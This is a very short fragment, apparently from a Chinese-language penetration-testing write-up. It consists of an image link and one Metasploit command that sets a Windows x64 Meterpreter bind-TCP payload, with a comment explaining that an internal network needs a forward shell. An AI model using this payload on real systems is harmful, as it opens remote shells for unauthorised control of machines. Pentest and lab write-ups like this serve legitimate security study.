 set payload windows/x64/meterpreter/bind_tcp #内网环境,需要正向shell连接